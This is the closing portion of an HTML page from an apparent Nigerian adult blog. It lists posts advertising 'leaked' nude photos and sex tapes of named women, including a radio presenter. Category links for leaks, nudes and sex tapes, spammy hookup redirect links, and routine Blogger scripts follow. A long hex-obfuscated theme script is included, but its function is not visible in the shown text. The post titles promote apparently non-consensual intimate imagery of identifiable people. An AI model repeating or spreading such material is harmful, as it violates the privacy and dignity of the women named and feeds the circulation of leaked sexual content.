</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.assnaija.com.ng/2025/10/nigerian-girl-victoria-nuds.html'>
<img alt='Nigerian girl Victoria Nud£s' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w72-h72-p-k-no-nu/Nigeria-girl-victora-nudes-3.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.assnaija.com.ng/2025/10/nigerian-girl-victoria-nuds.html'>Nigerian girl Victoria Nud&#163;s</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2025-10-28T22:28:00-07:00'>October 28, 2025</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.assnaija.com.ng/2025/11/watch-lak-video-of-blessing-b00bs.html'>
<img alt='WATCH: L£ak Video Of Blessing B00bs' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVqXO3SAtSoE0pcztfwZnRyfHEamz9FDpNoulAbYwx1tqZCfI-DltOJ0Brs35n-4sVegc0mqtcP7YDlGEDdwdgmSVtLumu4EJE0sY6WhjvpcLkTTSaDNtG28Hzsm6hxF4BUFvuCtjjUU6kTxCOUUUediznqkKV_aIDykSlxAqSQpX9X5NwoDt2NCDLu-c/w72-h72-p-k-no-nu/Screenshot_20251106-032531_1.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.assnaija.com.ng/2025/11/watch-lak-video-of-blessing-b00bs.html'>WATCH: L&#163;ak Video Of Blessing B00bs</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2025-11-05T18:29:00-08:00'>November 05, 2025</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.assnaija.com.ng/2025/08/two-lsbians-having-romanti-fun.html'>
<img alt='Two L£sbians having romanti€ Fun' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9u-PxQ3IqlR0u6ndC9dY04APBGm3Olsyo8Z-wKgm673bxEccySkSPcw76WkOY5p2vg3Oq2JA1LWY2zOIqPgZO7Vay_kkNVxXZsvyf_HWARzFHp4ppJF1bxmC2JIAdjRkljCpS36I2xG1NCc6q5zxutlkKw9eGgYnIEco8p11LggnIEBXof5n1LdV-zUs/w72-h72-p-k-no-nu/Screenshot_20250806-064038_1.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.assnaija.com.ng/2025/08/two-lsbians-having-romanti-fun.html'>Two L&#163;sbians having romanti&#8364; Fun</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2025-08-05T22:45:00-07:00'>August 05, 2025</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.assnaija.com.ng/2025/08/lak-vido-of-rejoice-chinomso.html'>
<img alt='L£ak Vid£o Of Rejoice Chinomso' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1yWafToyAw2P5mBzRQ3BKdBANDES0h6Nu5Zu2-EwbMp2FB7_e5xErBbtUZAk_8e0RKAW8nl7qq6SHPGifMz9a37NVhOSSSxKv2bu9fTTgASB0i43zijoECmWOpziM7GzYQT1SA5zgR9_zGZcr1t_VP3lFrzHZlxZZN-nh3_BBjF2ZmBsToNZTHA6MEWI/w72-h72-p-k-no-nu/Screenshot_20250806-032813_1.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.assnaija.com.ng/2025/08/lak-vido-of-rejoice-chinomso.html'>L&#163;ak Vid&#163;o Of Rejoice Chinomso</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2025-08-05T19:31:00-07:00'>August 05, 2025</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.assnaija.com.ng/2022/05/singer-boobs-pops-out-live-on-stage.html'>
<img alt='Singer Boobs pops out live on stage' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0818r5oLAPPdF_EVoQaOlZnCcmJt01V80WPe3JjENZzYsFv9t1QbgycMM7vDZ6rIhU6qAgdxagiaoeHmPz5gHMZdN7C-CMqpinnnS6mKkLSAcVKUAgfXqsp_2Jlswz0-X7Rz_V1_dh2RW5RMn2hd75_AFJtzfW4pTqj6v3JZoBOhnhnn5ZACrFZsdAw/w72-h72-p-k-no-nu/IMG_20220513_191236_395.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.assnaija.com.ng/2022/05/singer-boobs-pops-out-live-on-stage.html'>Singer Boobs pops out live on stage</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2022-05-13T11:21:00-07:00'>May 13, 2022</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.assnaija.com.ng/2022/05/watch-video-sex-tape-of-popular-radio.html'>
<img alt='Watch video: Sex tape of popular radio presenter, Alhaja Kaola leaks online' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi42L2x1n6ToYdTCZ1jIbVbaMXLYBuD2NtLQBI-AcDxTDLWHSdgEQvM5csYJUZYTRP1X-C6dZCfWc_l6yMzWIR0O-Mj8Nq5i-RvfnYEIJ72m9kIUuJlJyGu7wokUvShWe8b51ngM8SvVKZyqpsiPBimWaaC1Ljw6GV7jl717R6TwdPGVoppFxWg7vKP-g/w72-h72-p-k-no-nu/UCScreenshot20220319212937.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.assnaija.com.ng/2022/05/watch-video-sex-tape-of-popular-radio.html'>Watch video: Sex tape of popular radio presenter, Alhaja Kaola leaks online</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2022-05-13T11:09:00-07:00'>May 13, 2022</span>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='sidebar no-items section' id='social-widget' name='Social Widget'>
</div>
<div class='sidebar common-widget section' id='sidebar-r2' name='Sidebar Right (B)'>
<div class='widget Label' data-version='2' id='Label1'>
<div class='widget-title'>
<h3 class='title'>
Categories
</h3>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.assnaija.com.ng/search/label/leak'>
leak
<span class='label-count'>78</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.assnaija.com.ng/search/label/Nude'>
Nude
<span class='label-count'>82</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.assnaija.com.ng/search/label/Porn'>
Porn
<span class='label-count'>42</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.assnaija.com.ng/search/label/sextape'>
sextape
<span class='label-count'>71</span>
</a>
</li>
</ul>
</div>
</div></div>
</div>
</div>
<div class='clearfix'></div>
</div>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div id='sub-footer-wrapper'>
<div class='container row'>
<div class='menu-footer section' id='menu-footer' name='Menu Footer'><div class='widget LinkList' data-version='2' id='LinkList76'>
<div class='widget-title'>
<h3 class='title'>
Menu Footer Widget
</h3>
</div>
<div class='widget-content'>
<ul>
<li><a href='Https://www.assnaija.com.ng'>Home</a></li>
<li><a href='https://cobwebcomprehension.com/d8g4z7fv?key=22bbb2e629614f824aabc804bad7817b'>Hookup</a></li>
<li><a href='https://www.assnaija.com.ng/p/contact-us.html'>Contact us</a></li>
<li><a href='http://www.assnaija.com.ng/p/about-us.html?m=1'>About us</a></li>
<li><a href='https://www.liquidfire.mobi/redirect?sl=16&t=dr&track=175958_278953&siteid=278953'>Hook up</a></li>
<li><a href='https://www.ayomitemedia.com.ng/2018/01/fact-about-sex-dollphotos.html?m=1'>Sexdolls</a></li>
</ul>
</div>
</div></div>
<div class='copyright-area'>Ass Naija <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='SoraTemplates'>Ass Naija</a> | &#169;2022 <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi'>All Right reserved</a>
</div>
</div>
</div>
</div>
<!-- Hidden Widgets -->
<div class='hidden-widgets' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget Attribution' data-version='2' id='Attribution1'>
<div class='widget-content'>
<div class='blogger'>
<a href='https://www.blogger.com' rel='nofollow'>
<svg class='svg-icon-24'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_post_blogger_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
Powered by Blogger
</a>
</div>
</div>
</div><div class='widget Navbar' data-version='2' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2747063911032802431?po\x3d9111688631199457507\x26origin\x3dhttps://www.assnaija.com.ng',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
</div>
<!-- Main Scripts -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
/*! Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
(function($){$.fn.theiaStickySidebar=function(options){var defaults={'containerSelector':'','additionalMarginTop':0,'additionalMarginBottom':0,'updateSidebarHeight':true,'minWidth':0,'disableOnResponsiveLayouts':true,'sidebarBehavior':'modern','defaultPosition':'relative','namespace':'TSS'};options=$.extend(defaults,options);options.additionalMarginTop=parseInt(options.additionalMarginTop)||0;options.additionalMarginBottom=parseInt(options.additionalMarginBottom)||0;tryInitOrHookIntoEvents(options,this);function tryInitOrHookIntoEvents(options,$that){var success=tryInit(options,$that);if(!success){console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');$(document).on('scroll.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that));$(window).on('resize.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that))}}function tryInit(options,$that){if(options.initialized===true){return true}if($('body').width()<options.minWidth){return false}init(options,$that);return true}function init(options,$that){options.initialized=true;var existingStylesheet=$('#theia-sticky-sidebar-stylesheet-'+options.namespace);if(existingStylesheet.length===0){$('head').append($('<style id="theia-sticky-sidebar-stylesheet-'+options.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}$that.each(function(){var o={};o.sidebar=$(this);o.options=options||{};o.container=$(o.options.containerSelector);if(o.container.length==0){o.container=o.sidebar.parent()}o.sidebar.parents().css('-webkit-transform','none');o.sidebar.css({'position':o.options.defaultPosition,'overflow':'visible','-webkit-box-sizing':'border-box','-moz-box-sizing':'border-box','box-sizing':'border-box'});o.stickySidebar=o.sidebar.find('.theiaStickySidebar');if(o.stickySidebar.length==0){var javaScriptMIMETypes=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;o.sidebar.find('script').filter(function(index,script){return script.type.length===0||script.type.match(javaScriptMIMETypes)}).remove();o.stickySidebar=$('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());o.sidebar.append(o.stickySidebar)}o.marginBottom=parseInt(o.sidebar.css('margin-bottom'));o.paddingTop=parseInt(o.sidebar.css('padding-top'));o.paddingBottom=parseInt(o.sidebar.css('padding-bottom'));var collapsedTopHeight=o.stickySidebar.offset().top;var collapsedBottomHeight=o.stickySidebar.outerHeight();o.stickySidebar.css('padding-top',1);o.stickySidebar.css('padding-bottom',1);collapsedTopHeight-=o.stickySidebar.offset().top;collapsedBottomHeight=o.stickySidebar.outerHeight()-collapsedBottomHeight-collapsedTopHeight;if(collapsedTopHeight==0){o.stickySidebar.css('padding-top',0);o.stickySidebarPaddingTop=0}else{o.stickySidebarPaddingTop=1}if(collapsedBottomHeight==0){o.stickySidebar.css('padding-bottom',0);o.stickySidebarPaddingBottom=0}else{o.stickySidebarPaddingBottom=1}o.previousScrollTop=null;o.fixedScrollTop=0;resetSidebar();o.onScroll=function(o){if(!o.stickySidebar.is(":visible")){return}if($('body').width()<o.options.minWidth){resetSidebar();return}if(o.options.disableOnResponsiveLayouts){var sidebarWidth=o.sidebar.outerWidth(o.sidebar.css('float')=='none');if(sidebarWidth+50>o.container.width()){resetSidebar();return}}var scrollTop=$(document).scrollTop();var position='static';if(scrollTop>=o.sidebar.offset().top+(o.paddingTop-o.options.additionalMarginTop)){var offsetTop=o.paddingTop+options.additionalMarginTop;var offsetBottom=o.paddingBottom+o.marginBottom+options.additionalMarginBottom;var containerTop=o.sidebar.offset().top;var containerBottom=o.sidebar.offset().top+getClearedHeight(o.container);var windowOffsetTop=0+options.additionalMarginTop;var windowOffsetBottom;var sidebarSmallerThanWindow=(o.stickySidebar.outerHeight()+offsetTop+offsetBottom)<$(window).height();if(sidebarSmallerThanWindow){windowOffsetBottom=windowOffsetTop+o.stickySidebar.outerHeight()}else{windowOffsetBottom=$(window).height()-o.marginBottom-o.paddingBottom-options.additionalMarginBottom}var staticLimitTop=containerTop-scrollTop+o.paddingTop;var staticLimitBottom=containerBottom-scrollTop-o.paddingBottom-o.marginBottom;var top=o.stickySidebar.offset().top-scrollTop;var scrollTopDiff=o.previousScrollTop-scrollTop;if(o.stickySidebar.css('position')=='fixed'){if(o.options.sidebarBehavior=='modern'){top+=scrollTopDiff}}if(o.options.sidebarBehavior=='stick-to-top'){top=options.additionalMarginTop}if(o.options.sidebarBehavior=='stick-to-bottom'){top=windowOffsetBottom-o.stickySidebar.outerHeight()}if(scrollTopDiff>0){top=Math.min(top,windowOffsetTop)}else{top=Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight())}top=Math.max(top,staticLimitTop);top=Math.min(top,staticLimitBottom-o.stickySidebar.outerHeight());var sidebarSameHeightAsContainer=o.container.height()==o.stickySidebar.outerHeight();if(!sidebarSameHeightAsContainer&&top==windowOffsetTop){position='fixed'}else if(!sidebarSameHeightAsContainer&&top==windowOffsetBottom-o.stickySidebar.outerHeight()){position='fixed'}else if(scrollTop+top-o.sidebar.offset().top-o.paddingTop<=options.additionalMarginTop){position='static'}else{position='absolute'}}if(position=='fixed'){var scrollLeft=$(document).scrollLeft();o.stickySidebar.css({'position':'fixed','width':getWidthForObject(o.stickySidebar)+'px','transform':'translateY('+top+'px)','left':(o.sidebar.offset().left+parseInt(o.sidebar.css('padding-left'))-scrollLeft)+'px','top':'0px'})}else if(position=='absolute'){var css={};if(o.stickySidebar.css('position')!='absolute'){css.position='absolute';css.transform='translateY('+(scrollTop+top-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom)+'px)';css.top='0px'}css.width=getWidthForObject(o.stickySidebar)+'px';css.left='';o.stickySidebar.css(css)}else if(position=='static'){resetSidebar()}if(position!='static'){if(o.options.updateSidebarHeight==true){o.sidebar.css({'min-height':o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom})}}o.previousScrollTop=scrollTop};o.onScroll(o);$(document).on('scroll.'+o.options.namespace,function(o){return function(){o.onScroll(o)}}(o));$(window).on('resize.'+o.options.namespace,function(o){return function(){o.stickySidebar.css({'position':'static'});o.onScroll(o)}}(o));if(typeof ResizeSensor!=='undefined'){new ResizeSensor(o.stickySidebar[0],function(o){return function(){o.onScroll(o)}}(o))}function resetSidebar(){o.fixedScrollTop=0;o.sidebar.css({'min-height':'1px'});o.stickySidebar.css({'position':'static','width':'','transform':'none'})}function getClearedHeight(e){var height=e.height();e.children().each(function(){height=Math.max(height,$(this).height())});return height}})}function getWidthForObject(object){var width;try{width=object[0].getBoundingClientRect().width}catch(err){}if(typeof width==="undefined"){width=object.width()}return width}return this}})(jQuery);
//]]>
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[
var _0xee1f=["\x62\x7A\x28\x62\x74\x28\x70\x2C\x61\x2C\x63\x2C\x6B\x2C\x65\x2C\x72\x29\x7B\x65\x3D\x62\x74\x28\x63\x29\x7B\x62\x75\x28\x63\x3C\x61\x3F\x27\x27\x3A\x65\x28\x62\x41\x28\x63\x2F\x61\x29\x29\x29\x2B\x28\x28\x63\x3D\x63\x25\x61\x29\x3E\x33\x35\x3F\x62\x76\x2E\x62\x42\x28\x63\x2B\x32\x39\x29\x3A\x63\x2E\x62\x43\x28\x33\x36\x29\x29\x7D\x3B\x62\x77\x28\x21\x27\x27\x2E\x62\x78\x28\x2F\x5E\x2F\x2C\x62\x76\x29\x29\x7B\x62\x79\x28\x63\x2D\x2D\x29\x72\x5B\x65\x28\x63\x29\x5D\x3D\x6B\x5B\x63\x5D\x7C\x7C\x65\x28\x63\x29\x3B\x6B\x3D\x5B\x62\x74\x28\x65\x29\x7B\x62\x75\x20\x72\x5B\x65\x5D\x7D\x5D\x3B\x65\x3D\x62\x74\x28\x29\x7B\x62\x75\x27\x5C\x5C\x77\x2B\x27\x7D\x3B\x63\x3D\x31\x7D\x3B\x62\x79\x28\x63\x2D\x2D\x29\x62\x77\x28\x6B\x5B\x63\x5D\x29\x70\x3D\x70\x2E\x62\x78\x28\x62\x44\x20\x62\x45\x28\x27\x5C\x5C\x62\x27\x2B\x65\x28\x63\x29\x2B\x27\x5C\x5C\x62\x27\x2C\x27\x67\x27\x29\x2C\x6B\x5B\x63\x5D\x29\x3B\x62\x75\x20\x70\x7D\x28\x27\x35\x5A\x28\x35\x52\x28\x70\x2C\x61\x2C\x63\x2C\x6B\x2C\x65\x2C\x72\x29\x7B\x65\x3D\x35\x52\x28\x63\x29\x7B\x35\x53\x28\x63\x3C\x61\x3F\x5C\x27\x5C\x27\x3A\x65\x28\x35\x56\x28\x63\x2F\x61\x29\x29\x29\x2B\x28\x28\x63\x3D\x63\x25\x61\x29\x3E\x33\x35\x3F\x35\x57\x2E\x36\x30\x28\x63\x2B\x32\x39\x29\x3A\x63\x2E\x36\x31\x28\x33\x36\x29\x29\x7D\x3B\x35\x54\x28\x21\x5C\x27\x5C\x27\x2E\x35\x58\x28\x2F\x5E\x2F\x2C\x35\x57\x29\x29\x7B\x35\x55\x28\x63\x2D\x2D\x29\x72\x5B\x65\x28\x63\x29\x5D\x3D\x6B\x5B\x63\x5D\x7C\x7C\x65\x28\x63\x29\x3B\x6B\x3D\x5B\x35\x52\x28\x65\x29\x7B\x35\x53\x20\x72\x5B\x65\x5D\x7D\x5D\x3B\x65\x3D\x35\x52\x28\x29\x7B\x35\x53\x5C\x27\x5C\x5C\x5C\x5C\x77\x2B\x5C\x27\x7D\x3B\x63\x3D\x31\x7D\x3B\x35\x55\x28\x63\x2D\x2D\x29\x35\x54\x28\x6B\x5B\x63\x5D\x29\x70\x3D\x70\x2E\x35\x58\x28\x35\x59\x20\x36\x33\x28\x5C\x27\x5C\x5C\x5C\x5C\x62\x5C\x27\x2B\x65\x28\x63\x29\x2B\x5C\x27\x5C\x5C\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x67\x5C\x27\x29\x2C\x6B\x5B\x63\x5D\x29\x3B\x35\x53\x20\x70\x7D\x28\x5C\x27\x51\x20\x31\x42\x3D\x31\x45\x3B\x5A\x20\x32\x31\x28\x29\x7B\x51\x20\x61\x3D\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x31\x43\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x73\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x46\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x46\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x5C\x31\x61\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x31\x54\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x63\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x62\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x4B\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x31\x70\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x31\x43\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x55\x5C\x5C\x5C\x5C\x31\x6A\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x4C\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x31\x4D\x5C\x5C\x5C\x5C\x31\x4B\x5C\x5C\x5C\x5C\x31\x6F\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x47\x5C\x5C\x5C\x5C\x31\x70\x5C\x5C\x5C\x5C\x31\x61\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x31\x61\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x55\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x27\x2C\x5C